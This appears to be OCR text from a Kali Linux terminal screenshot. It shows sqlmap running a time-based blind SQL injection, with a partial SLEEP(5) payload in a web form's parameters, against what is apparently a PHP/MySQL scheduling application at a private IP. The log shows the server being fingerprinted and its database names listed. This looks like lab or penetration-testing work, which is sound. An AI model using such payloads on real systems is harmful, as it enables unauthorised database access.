 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
AND (SELECT 4977 FROM (SELECT(SLEEP(5)))cwax))+'&first=ss&last=ss&rank=1&dept
=11&designation=66&status=admin&save=
---
[15:11:40] [INFO] the back-end DBMS is MySQL
[15:11:40] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 5.4.45, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[15:11:40] [INFO] fetching database names
[15:11:40] [INFO] fetching number of databases
[15:11:40] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n] Y
2
[15:11:50] [INFO] retrieved:
[15:11:55] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[15:12:55] [INFO] retrieved: scheduling
available databases [2]:
[*] information_schema
[*] scheduling
[15:13:28] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/172.20.10.3'
[*] ending @ 15:13:28 /2024-12-09/